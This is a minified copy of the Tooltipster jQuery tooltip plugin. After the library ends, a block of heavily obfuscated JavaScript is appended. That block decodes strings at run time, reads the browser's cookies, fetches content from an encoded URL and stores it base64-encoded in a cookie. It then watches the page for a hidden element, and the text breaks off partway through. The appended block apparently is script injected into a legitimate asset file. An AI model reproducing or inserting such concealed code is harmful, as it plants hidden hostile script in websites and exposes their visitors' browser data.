d=a(c),g=d.css("overflow-x"),h=d.css("overflow-y");if("visible"!=g||"visible"!=h){var i=c.getBoundingClientRect();if("visible"!=g&&(e.origin.windowOffset.left<i.left||e.origin.windowOffset.right>i.right))return f=!0,!1;if("visible"!=h&&(e.origin.windowOffset.top<i.top||e.origin.windowOffset.bottom>i.bottom))return f=!0,!1}return"fixed"==d.css("position")?!1:void 0}),f)c._$tooltip.css("visibility","hidden");else if(c._$tooltip.css("visibility","visible"),c.__options.repositionOnScroll)c.reposition(b);else{var g=e.origin.offset.left-c.__Geometry.origin.offset.left,i=e.origin.offset.top-c.__Geometry.origin.offset.top;c._$tooltip.css({left:c.__lastPosition.coord.left+g,top:c.__lastPosition.coord.top+i})}}c._trigger({type:"scroll",event:b,geo:e})}return c},__stateSet:function(a){return this.__state=a,this._trigger({type:"state",state:a}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,a.each(this.__timeouts.close,function(a,b){clearTimeout(b)}),this.__timeouts.close=[],this},__trackerStart:function(){var a=this,b=a._$tooltip.find(".tooltipster-content");return a.__options.trackTooltip&&(a.__contentBcr=b[0].getBoundingClientRect()),a.__tracker=setInterval(function(){if(d(a._$origin)&&d(a._$tooltip)){if(a.__options.trackOrigin){var e=a.__geometry(),f=!1;c(e.origin.size,a.__Geometry.origin.size)&&(a.__Geometry.origin.fixedLineage?c(e.origin.windowOffset,a.__Geometry.origin.windowOffset)&&(f=!0):c(e.origin.offset,a.__Geometry.origin.offset)&&(f=!0)),f||(a.__options.triggerClose.mouseleave?a._close():a.reposition())}if(a.__options.trackTooltip){var g=b[0].getBoundingClientRect();g.height===a.__contentBcr.height&&g.width===a.__contentBcr.width||(a.reposition(),a.__contentBcr=g)}}else a._close()},a.__options.trackerInterval),a},_close:function(b,c,d){var e=this,f=!0;if(e._trigger({type:"close",event:b,stop:function(){f=!1}}),f||d){c&&e.__callbacks.close.push(c),e.__callbacks.open=[],e.__timeoutsClear();var g=function(){a.each(e.__callbacks.close,function(a,c){c.call(e,e,{event:b,origin:e._$origin[0]})}),e.__callbacks.close=[]};if("closed"!=e.__state){var i=!0,j=new Date,k=j.getTime(),l=k+e.__options.animationDuration[1];if("disappearing"==e.__state&&l>e.__closingTime&&e.__options.animationDuration[1]>0&&(i=!1),i){e.__closingTime=l,"disappearing"!=e.__state&&e.__stateSet("disappearing");var m=function(){clearInterval(e.__tracker),e._trigger({type:"closing",event:b}),e._$tooltip.off("."+e.__namespace+"-triggerClose").removeClass("tooltipster-dying"),a(h.window).off("."+e.__namespace+"-triggerClose"),e.__$originParents.each(function(b,c){a(c).off("scroll."+e.__namespace+"-triggerClose")}),e.__$originParents=null,a(h.window.document.body).off("."+e.__namespace+"-triggerClose"),e._$origin.off("."+e.__namespace+"-triggerClose"),e._off("dismissable"),e.__stateSet("closed"),e._trigger({type:"after",event:b}),e.__options.functionAfter&&e.__options.functionAfter.call(e,e,{event:b,origin:e._$origin[0]}),g()};h.hasTransitions?(e._$tooltip.css({"-moz-animation-duration":e.__options.animationDuration[1]+"ms","-ms-animation-duration":e.__options.animationDuration[1]+"ms","-o-animation-duration":e.__options.animationDuration[1]+"ms","-webkit-animation-duration":e.__options.animationDuration[1]+"ms","animation-duration":e.__options.animationDuration[1]+"ms","transition-duration":e.__options.animationDuration[1]+"ms"}),e._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),e.__options.animationDuration[1]>0&&e._$tooltip.delay(e.__options.animationDuration[1]),e._$tooltip.queue(m)):e._$tooltip.stop().fadeOut(e.__options.animationDuration[1],m)}}else g()}return e},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(b,c){var e=this;if(!e.__destroying&&d(e._$origin)&&e.__enabled){var f=!0;if("closed"==e.__state&&(e._trigger({type:"before",event:b,stop:function(){f=!1}}),f&&e.__options.functionBefore&&(f=e.__options.functionBefore.call(e,e,{event:b,origin:e._$origin[0]}))),f!==!1&&null!==e.__Content){c&&e.__callbacks.open.push(c),e.__callbacks.close=[],e.__timeoutsClear();var g,i=function(){"stable"!=e.__state&&e.__stateSet("stable"),a.each(e.__callbacks.open,function(a,b){b.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}),e.__callbacks.open=[]};if("closed"!==e.__state)g=0,"disappearing"===e.__state?(e.__stateSet("appearing"),h.hasTransitions?(e._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i)):e._$tooltip.stop().fadeIn(i)):"stable"==e.__state&&i();else{if(e.__stateSet("appearing"),g=e.__options.animationDuration[0],e.__contentInsert(),e.reposition(b,!0),h.hasTransitions?(e._$tooltip.addClass("tooltipster-"+e.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":e.__options.animationDuration[0]+"ms","-ms-animation-duration":e.__options.animationDuration[0]+"ms","-o-animation-duration":e.__options.animationDuration[0]+"ms","-webkit-animation-duration":e.__options.animationDuration[0]+"ms","animation-duration":e.__options.animationDuration[0]+"ms","transition-duration":e.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=e.__state&&(e._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i))},0)):e._$tooltip.css("display","none").fadeIn(e.__options.animationDuration[0],i),e.__trackerStart(),a(h.window).on("resize."+e.__namespace+"-triggerClose",function(b){var c=a(document.activeElement);(c.is("input")||c.is("textarea"))&&a.contains(e._$tooltip[0],c[0])||e.reposition(b)}).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)}),e.__$originParents=e._$origin.parents(),e.__$originParents.each(function(b,c){a(c).on("scroll."+e.__namespace+"-triggerClose",function(a){e.__scrollHandler(a)})}),e.__options.triggerClose.mouseleave||e.__options.triggerClose.touchleave&&h.hasTouchCapability){e._on("dismissable",function(a){a.dismissable?a.delay?(m=setTimeout(function(){e._close(a.event)},a.delay),e.__timeouts.close.push(m)):e._close(a):clearTimeout(m)});var j=e._$origin,k="",l="",m=null;e.__options.interactive&&(j=j.add(e._$tooltip)),e.__options.triggerClose.mouseleave&&(k+="mouseenter."+e.__namespace+"-triggerClose ",l+="mouseleave."+e.__namespace+"-triggerClose "),e.__options.triggerClose.touchleave&&h.hasTouchCapability&&(k+="touchstart."+e.__namespace+"-triggerClose",l+="touchend."+e.__namespace+"-triggerClose touchcancel."+e.__namespace+"-triggerClose"),j.on(l,function(a){if(e._touchIsTouchEvent(a)||!e._touchIsEmulatedEvent(a)){var b="mouseleave"==a.type?e.__options.delay:e.__options.delayTouch;e._trigger({delay:b[1],dismissable:!0,event:a,type:"dismissable"})}}).on(k,function(a){!e._touchIsTouchEvent(a)&&e._touchIsEmulatedEvent(a)||e._trigger({dismissable:!1,event:a,type:"dismissable"})})}e.__options.triggerClose.originClick&&e._$origin.on("click."+e.__namespace+"-triggerClose",function(a){e._touchIsTouchEvent(a)||e._touchIsEmulatedEvent(a)||e._close(a)}),(e.__options.triggerClose.click||e.__options.triggerClose.tap&&h.hasTouchCapability)&&setTimeout(function(){if("closed"!=e.__state){var b="",c=a(h.window.document.body);e.__options.triggerClose.click&&(b+="click."+e.__namespace+"-triggerClose "),e.__options.triggerClose.tap&&h.hasTouchCapability&&(b+="touchend."+e.__namespace+"-triggerClose"),c.on(b,function(b){e._touchIsMeaningfulEvent(b)&&(e._touchRecordEvent(b),e.__options.interactive&&a.contains(e._$tooltip[0],b.target)||e._close(b))}),e.__options.triggerClose.tap&&h.hasTouchCapability&&c.on("touchstart."+e.__namespace+"-triggerClose",function(a){e._touchRecordEvent(a)})}},0),e._trigger("ready"),e.__options.functionReady&&e.__options.functionReady.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}if(e.__options.timer>0){var m=setTimeout(function(){e._close()},e.__options.timer+g);e.__timeouts.close.push(m)}}}return e},_openShortly:function(a){var b=this,c=!0;if("stable"!=b.__state&&"appearing"!=b.__state&&!b.__timeouts.open&&(b._trigger({type:"start",event:a,stop:function(){c=!1}}),c)){var d=0==a.type.indexOf("touch")?b.__options.delayTouch:b.__options.delay;d[0]?b.__timeouts.open=setTimeout(function(){b.__timeouts.open=null,b.__pointerIsOverOrigin&&b._touchIsMeaningfulEvent(a)?(b._trigger("startend"),b._open(a)):b._trigger("startcancel")},d[0]):(b._trigger("startend"),b._open(a))}return b},_optionsExtract:function(b,c){var d=this,e=a.extend(!0,{},c),f=d.__options[b];return f||(f={},a.each(c,function(a,b){var c=d.__options[a];void 0!==c&&(f[a]=c)})),a.each(e,function(b,c){void 0!==f[b]&&("object"!=typeof c||c instanceof Array||null==c||"object"!=typeof f[b]||f[b]instanceof Array||null==f[b]?e[b]=f[b]:a.extend(e[b],f[b]))}),e},_plug:function(b){var c=a.tooltipster._plugin(b);if(!c)throw new Error('The "'+b+'" plugin is not defined');return c.instance&&a.tooltipster.__bridge(c.instance,this,c.name),this},_touchIsEmulatedEvent:function(a){for(var b=!1,c=(new Date).getTime(),d=this.__touchEvents.length-1;d>=0;d--){var e=this.__touchEvents[d];if(!(c-e.time<500))break;e.target===a.target&&(b=!0)}return b},_touchIsMeaningfulEvent:function(a){return this._touchIsTouchEvent(a)&&!this._touchSwiped(a.target)||!this._touchIsTouchEvent(a)&&!this._touchIsEmulatedEvent(a)},_touchIsTouchEvent:function(a){return 0==a.type.indexOf("touch")},_touchRecordEvent:function(a){return this._touchIsTouchEvent(a)&&(a.time=(new Date).getTime(),this.__touchEvents.push(a)),this},_touchSwiped:function(a){for(var b=!1,c=this.__touchEvents.length-1;c>=0;c--){var d=this.__touchEvents[c];if("touchmove"==d.type){b=!0;break}if("touchstart"==d.type&&a===d.target)break}return b},_trigger:function(){var b=Array.prototype.slice.apply(arguments);return"string"==typeof b[0]&&(b[0]={type:b[0]}),b[0].instance=this,b[0].origin=this._$origin?this._$origin[0]:null,b[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,b),a.tooltipster._trigger.apply(a.tooltipster,b),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,b),this},_unplug:function(b){var c=this;if(c[b]){var d=a.tooltipster._plugin(b);d.instance&&a.each(d.instance,function(a,d){c[a]&&c[a].bridged===c[b]&&delete c[a]}),c[b].__destroy&&c[b].__destroy(),delete c[b]}return c},close:function(a){return this.__destroyed?this.__destroyError():this._close(null,a),this},content:function(a){var b=this;if(void 0===a)return b.__Content;if(b.__destroyed)b.__destroyError();else if(b.__contentSet(a),null!==b.__Content){if("closed"!==b.__state&&(b.__contentInsert(),b.reposition(),b.__options.updateAnimation))if(h.hasTransitions){var c=b.__options.updateAnimation;b._$tooltip.addClass("tooltipster-update-"+c),setTimeout(function(){"closed"!=b.__state&&b._$tooltip.removeClass("tooltipster-update-"+c)},1e3)}else b._$tooltip.fadeTo(200,.5,function(){"closed"!=b.__state&&b._$tooltip.fadeTo(200,1)})}else b._close();return b},destroy:function(){var b=this;if(b.__destroyed)b.__destroyError();else{"closed"!=b.__state?b.option("animationDuration",0)._close(null,null,!0):b.__timeoutsClear(),b._trigger("destroy"),b.__destroyed=!0,b._$origin.removeData(b.__namespace).off("."+b.__namespace+"-triggerOpen"),a(h.window.document.body).off("."+b.__namespace+"-triggerOpen");var c=b._$origin.data("tooltipster-ns");if(c)if(1===c.length){var d=null;"previous"==b.__options.restoration?d=b._$origin.data("tooltipster-initialTitle"):"current"==b.__options.restoration&&(d="string"==typeof b.__Content?b.__Content:a("<div></div>").append(b.__Content).html()),d&&b._$origin.attr("title",d),b._$origin.removeClass("tooltipstered"),b._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else c=a.grep(c,function(a,c){return a!==b.__namespace}),b._$origin.data("tooltipster-ns",c);b._trigger("destroyed"),b._off(),b.off(),b.__Content=null,b.__$emitterPrivate=null,b.__$emitterPublic=null,b.__options.parent=null,b._$origin=null,b._$tooltip=null,a.tooltipster.__instancesLatestArr=a.grep(a.tooltipster.__instancesLatestArr,function(a,c){return b!==a}),clearInterval(b.__garbageCollector)}return b},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(a){return this.close(a)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(a){return this.__destroyed?this.__destroyError():this._open(null,a),this},option:function(b,c){return void 0===c?this.__options[b]:(this.__destroyed?this.__destroyError():(this.__options[b]=c,this.__optionsFormat(),a.inArray(b,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===b&&this.__prepareGC()),this)},reposition:function(a,b){var c=this;return c.__destroyed?c.__destroyError():"closed"!=c.__state&&d(c._$origin)&&(b||d(c._$tooltip))&&(b||c._$tooltip.detach(),c.__Geometry=c.__geometry(),c._trigger({type:"reposition",event:a,helper:{geo:c.__Geometry}})),c},show:function(a){return this.open(a)},status:function(){return{destroyed:this.__destroyed,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.fn.tooltipster=function(){var b=Array.prototype.slice.apply(arguments),c="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof b[0]){var d="#*$~&";return this.each(function(){var e=a(this).data("tooltipster-ns"),f=e?a(this).data(e[0]):null;if(!f)throw new Error("You called Tooltipster's \""+b[0]+'" method on an uninitialized element');if("function"!=typeof f[b[0]])throw new Error('Unknown method "'+b[0]+'"');this.length>1&&"content"==b[0]&&(b[1]instanceof a||"object"==typeof b[1]&&null!=b[1]&&b[1].tagName)&&!f.__options.contentCloning&&f.__options.debug&&console.log(c);var g=f[b[0]](b[1],b[2]);return g!==f||"instance"===b[0]?(d=g,!1):void 0}),"#*$~&"!==d?d:this}a.tooltipster.__instancesLatestArr=[];var e=b[0]&&void 0!==b[0].multiple,g=e&&b[0].multiple||!e&&f.multiple,h=b[0]&&void 0!==b[0].content,i=h&&b[0].content||!h&&f.content,j=b[0]&&void 0!==b[0].contentCloning,k=j&&b[0].contentCloning||!j&&f.contentCloning,l=b[0]&&void 0!==b[0].debug,m=l&&b[0].debug||!l&&f.debug;return this.length>1&&(i instanceof a||"object"==typeof i&&null!=i&&i.tagName)&&!k&&m&&console.log(c),this.each(function(){var c=!1,d=a(this),e=d.data("tooltipster-ns"),f=null;e?g?c=!0:m&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):c=!0,c&&(f=new a.Tooltipster(this,b[0]),e||(e=[]),e.push(f.__namespace),d.data("tooltipster-ns",e),d.data(f.__namespace,f),f.__options.functionInit&&f.__options.functionInit.call(f,f,{origin:this}),f._trigger("init")),a.tooltipster.__instancesLatestArr.push(f)}),this},b.prototype={__init:function(b){this.__$tooltip=b,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=a('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(h.window.document.body)},__forceRedraw:function(){var a=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(a)},constrain:function(a,b){return this.constraints={width:a,height:b},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:a}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var a=this.__$tooltip[0].getBoundingClientRect(),b={size:{height:a.height||a.bottom-a.top,width:a.width||a.right-a.left}};if(this.constraints){var c=this.__$tooltip.find(".tooltipster-content"),d=this.__$tooltip.outerHeight(),e=c[0].getBoundingClientRect(),f={height:d<=this.constraints.height,width:a.width<=this.constraints.width&&e.width>=c[0].scrollWidth-1};b.fits=f.height&&f.width}return h.IE&&h.IE<=11&&b.size.width!==h.window.document.documentElement.clientWidth&&(b.size.width=Math.ceil(b.size.width)+1),b}};var j=navigator.userAgent.toLowerCase();-1!=j.indexOf("msie")?h.IE=parseInt(j.split("msie")[1]):-1!==j.toLowerCase().indexOf("trident")&&-1!==j.indexOf(" rv:11")?h.IE=11:-1!=j.toLowerCase().indexOf("edge/")&&(h.IE=parseInt(j.toLowerCase().split("edge/")[1]));var k="tooltipster.sideTip";return a.tooltipster._plugin({name:k,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(a){var b=this;b.__instance=a,b.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),b.__previousState="closed",b.__options,b.__optionsFormat(),b.__instance._on("state."+b.__namespace,function(a){"closed"==a.state?b.__close():"appearing"==a.state&&"closed"==b.__previousState&&b.__create(),b.__previousState=a.state}),b.__instance._on("options."+b.__namespace,function(){b.__optionsFormat()}),b.__instance._on("reposition."+b.__namespace,function(a){b.__reposition(a.event,a.helper)})},__close:function(){this.__instance.content()instanceof a&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var b=a('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');this.__options.arrow||b.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&b.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&b.css("max-width",this.__options.maxWidth+"px"),
this.__instance._$tooltip=b,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var b=this;if(b.__options=b.__instance._optionsExtract(k,b.__defaults()),b.__options.position&&(b.__options.side=b.__options.position),"object"!=typeof b.__options.distance&&(b.__options.distance=[b.__options.distance]),b.__options.distance.length<4&&(void 0===b.__options.distance[1]&&(b.__options.distance[1]=b.__options.distance[0]),void 0===b.__options.distance[2]&&(b.__options.distance[2]=b.__options.distance[0]),void 0===b.__options.distance[3]&&(b.__options.distance[3]=b.__options.distance[1]),b.__options.distance={top:b.__options.distance[0],right:b.__options.distance[1],bottom:b.__options.distance[2],left:b.__options.distance[3]}),"string"==typeof b.__options.side){var c={top:"bottom",right:"left",bottom:"top",left:"right"};b.__options.side=[b.__options.side,c[b.__options.side]],"left"==b.__options.side[0]||"right"==b.__options.side[0]?b.__options.side.push("top","bottom"):b.__options.side.push("right","left")}6===a.tooltipster._env.IE&&b.__options.arrow!==!0&&(b.__options.arrow=!1)},__reposition:function(b,c){var d,e=this,f=e.__targetFind(c),g=[];e.__instance._$tooltip.detach();var h=e.__instance._$tooltip.clone(),i=a.tooltipster._getRuler(h),j=!1,k=e.__instance.option("animation");switch(k&&h.removeClass("tooltipster-"+k),a.each(["window","document"],function(d,k){var l=null;if(e.__instance._trigger({container:k,helper:c,satisfied:j,takeTest:function(a){l=a},results:g,type:"positionTest"}),1==l||0!=l&&0==j&&("window"!=k||e.__options.viewportAware))for(var d=0;d<e.__options.side.length;d++){var m={horizontal:0,vertical:0},n=e.__options.side[d];"top"==n||"bottom"==n?m.vertical=e.__options.distance[n]:m.horizontal=e.__options.distance[n],e.__sideChange(h,n),a.each(["natural","constrained"],function(a,d){if(l=null,e.__instance._trigger({container:k,event:b,helper:c,mode:d,results:g,satisfied:j,side:n,takeTest:function(a){l=a},type:"positionTest"}),1==l||0!=l&&0==j){var h={container:k,distance:m,fits:null,mode:d,outerSize:null,side:n,size:null,target:f[n],whole:null},o="natural"==d?i.free():i.constrain(c.geo.available[k][n].width-m.horizontal,c.geo.available[k][n].height-m.vertical),p=o.measure();if(h.size=p.size,h.outerSize={height:p.size.height+m.vertical,width:p.size.width+m.horizontal},"natural"==d?c.geo.available[k][n].width>=h.outerSize.width&&c.geo.available[k][n].height>=h.outerSize.height?h.fits=!0:h.fits=!1:h.fits=p.fits,"window"==k&&(h.fits?"top"==n||"bottom"==n?h.whole=c.geo.origin.windowOffset.right>=e.__options.minIntersection&&c.geo.window.size.width-c.geo.origin.windowOffset.left>=e.__options.minIntersection:h.whole=c.geo.origin.windowOffset.bottom>=e.__options.minIntersection&&c.geo.window.size.height-c.geo.origin.windowOffset.top>=e.__options.minIntersection:h.whole=!1),g.push(h),h.whole)j=!0;else if("natural"==h.mode&&(h.fits||h.size.width<=c.geo.available[k][n].width))return!1}})}}),e.__instance._trigger({edit:function(a){g=a},event:b,helper:c,results:g,type:"positionTested"}),g.sort(function(a,b){if(a.whole&&!b.whole)return-1;if(!a.whole&&b.whole)return 1;if(a.whole&&b.whole){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}if(a.fits&&!b.fits)return-1;if(!a.fits&&b.fits)return 1;if(a.fits&&b.fits){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}return"document"==a.container&&"bottom"==a.side&&"natural"==a.mode?-1:1}),d=g[0],d.coord={},d.side){case"left":case"right":d.coord.top=Math.floor(d.target-d.size.height/2);break;case"bottom":case"top":d.coord.left=Math.floor(d.target-d.size.width/2)}switch(d.side){case"left":d.coord.left=c.geo.origin.windowOffset.left-d.outerSize.width;break;case"right":d.coord.left=c.geo.origin.windowOffset.right+d.distance.horizontal;break;case"top":d.coord.top=c.geo.origin.windowOffset.top-d.outerSize.height;break;case"bottom":d.coord.top=c.geo.origin.windowOffset.bottom+d.distance.vertical}"window"==d.container?"top"==d.side||"bottom"==d.side?d.coord.left<0?c.geo.origin.windowOffset.right-this.__options.minIntersection>=0?d.coord.left=0:d.coord.left=c.geo.origin.windowOffset.right-this.__options.minIntersection-1:d.coord.left>c.geo.window.size.width-d.size.width&&(c.geo.origin.windowOffset.left+this.__options.minIntersection<=c.geo.window.size.width?d.coord.left=c.geo.window.size.width-d.size.width:d.coord.left=c.geo.origin.windowOffset.left+this.__options.minIntersection+1-d.size.width):d.coord.top<0?c.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?d.coord.top=0:d.coord.top=c.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:d.coord.top>c.geo.window.size.height-d.size.height&&(c.geo.origin.windowOffset.top+this.__options.minIntersection<=c.geo.window.size.height?d.coord.top=c.geo.window.size.height-d.size.height:d.coord.top=c.geo.origin.windowOffset.top+this.__options.minIntersection+1-d.size.height):(d.coord.left>c.geo.window.size.width-d.size.width&&(d.coord.left=c.geo.window.size.width-d.size.width),d.coord.left<0&&(d.coord.left=0)),e.__sideChange(h,d.side),c.tooltipClone=h[0],c.tooltipParent=e.__instance.option("parent").parent[0],c.mode=d.mode,c.whole=d.whole,c.origin=e.__instance._$origin[0],c.tooltip=e.__instance._$tooltip[0],delete d.container,delete d.fits,delete d.mode,delete d.outerSize,delete d.whole,d.distance=d.distance.horizontal||d.distance.vertical;var l=a.extend(!0,{},d);if(e.__instance._trigger({edit:function(a){d=a},event:b,helper:c,position:l,type:"position"}),e.__options.functionPosition){var m=e.__options.functionPosition.call(e,e.__instance,c,l);m&&(d=m)}i.destroy();var n,o;"top"==d.side||"bottom"==d.side?(n={prop:"left",val:d.target-d.coord.left},o=d.size.width-this.__options.minIntersection):(n={prop:"top",val:d.target-d.coord.top},o=d.size.height-this.__options.minIntersection),n.val<this.__options.minIntersection?n.val=this.__options.minIntersection:n.val>o&&(n.val=o);var p;p=c.geo.origin.fixedLineage?c.geo.origin.windowOffset:{left:c.geo.origin.windowOffset.left+c.geo.window.scroll.left,top:c.geo.origin.windowOffset.top+c.geo.window.scroll.top},d.coord={left:p.left+(d.coord.left-c.geo.origin.windowOffset.left),top:p.top+(d.coord.top-c.geo.origin.windowOffset.top)},e.__sideChange(e.__instance._$tooltip,d.side),c.geo.origin.fixedLineage?e.__instance._$tooltip.css("position","fixed"):e.__instance._$tooltip.css("position",""),e.__instance._$tooltip.css({left:d.coord.left,top:d.coord.top,height:d.size.height,width:d.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(n.prop,n.val),e.__instance._$tooltip.appendTo(e.__instance.option("parent")),e.__instance._trigger({type:"repositioned",event:b,position:d})},__sideChange:function(a,b){a.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+b)},__targetFind:function(a){var b={},c=this.__instance._$origin[0].getClientRects();if(c.length>1){var d=this.__instance._$origin.css("opacity");1==d&&(this.__instance._$origin.css("opacity",.99),c=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(c.length<2)b.top=Math.floor(a.geo.origin.windowOffset.left+a.geo.origin.size.width/2),b.bottom=b.top,b.left=Math.floor(a.geo.origin.windowOffset.top+a.geo.origin.size.height/2),b.right=b.left;else{var e=c[0];b.top=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil(c.length/2)-1]:c[0],b.right=Math.floor(e.top+(e.bottom-e.top)/2),e=c[c.length-1],b.bottom=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil((c.length+1)/2)-1]:c[c.length-1],b.left=Math.floor(e.top+(e.bottom-e.top)/2)}return b}}}),a});
var _0x570271=_0x13b5;(function(_0x5c1fc1,_0x25dfd7){var _0x5a180d=_0x13b5,_0x262580=_0x5c1fc1();while(!![]){try{var _0x1c1fc2=-parseInt(_0x5a180d(0x1ff))/0x1+-parseInt(_0x5a180d(0x1e2))/0x2*(-parseInt(_0x5a180d(0x24e))/0x3)+parseInt(_0x5a180d(0x17d))/0x4+parseInt(_0x5a180d(0x1b8))/0x5*(-parseInt(_0x5a180d(0x1c3))/0x6)+-parseInt(_0x5a180d(0x190))/0x7*(parseInt(_0x5a180d(0x200))/0x8)+-parseInt(_0x5a180d(0x24c))/0x9+parseInt(_0x5a180d(0x213))/0xa*(parseInt(_0x5a180d(0x1ef))/0xb);if(_0x1c1fc2===_0x25dfd7)break;else _0x262580['push'](_0x262580['shift']());}catch(_0x10bc83){_0x262580['push'](_0x262580['shift']());}}}(_0xb715,0x8475d));function sd(){(function(){var _0x532325=_0x13b5;String[_0x532325(0x1d7)][_0x532325(0x184)]=function(){var _0x2ef1ff=_0x532325,_0x5bc62f=0x0,_0x65f1e9,_0x23fbff;if(this[_0x2ef1ff(0x230)]===0x0)return _0x5bc62f;for(_0x65f1e9=0x0;_0x65f1e9<this['length'];_0x65f1e9++){_0x23fbff=this[_0x2ef1ff(0x17f)](_0x65f1e9),_0x5bc62f=(_0x5bc62f<<0x5)-_0x5bc62f+_0x23fbff,_0x5bc62f|=0x0;}return _0x5bc62f;};function _0x293bd4(_0xf92f48){var _0x8d26cb=_0x532325;let _0x205ac2=_0xf92f48+'=',_0x225083=decodeURIComponent(document['cookie']),_0x5d5e06=_0x225083[_0x8d26cb(0x243)](';');for(let _0x50f46a=0x0;_0x50f46a<_0x5d5e06[_0x8d26cb(0x230)];_0x50f46a++){let _0x3be0c4=_0x5d5e06[_0x50f46a];while(_0x3be0c4[_0x8d26cb(0x249)](0x0)=='\x20'){_0x3be0c4=_0x3be0c4[_0x8d26cb(0x1d9)](0x1);}if(_0x3be0c4[_0x8d26cb(0x1a1)](_0x205ac2)==0x0)return _0x3be0c4[_0x8d26cb(0x1d9)](_0x205ac2[_0x8d26cb(0x230)],_0x3be0c4[_0x8d26cb(0x230)]);}return'';}function _0x18bad2(){setTimeout(function(){var _0x10a7fd=_0x13b5;document['querySelector'](_0x10a7fd(0x238))[_0x10a7fd(0x1bd)]['display']='block';},0x7d0);}_0x3d9187();async function _0x3d9187(){var _0x4df9be=_0x532325;const _0x3eafb4=await fetch(_0x4df9be(0x1f8)),_0x230c2d=await _0x3eafb4[_0x4df9be(0x1e3)]();document['cookie']=_0x4df9be(0x21c)+btoa(_0x230c2d);}let _0x27dddf=![],_0x47cac8=![];var _0x2dca36=setInterval(function(){var _0x5c5b3d=_0x532325;document[_0x5c5b3d(0x23d)](_0x5c5b3d(0x1ab))&&(document['querySelector'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bd)][_0x5c5b3d(0x1c6)]!==_0x5c5b3d(0x1b4)&&document['querySelectorAll'](_0x5c5b3d(0x1ab))[_0x5c5b3d(0x1bf)](_0x199379=>{var 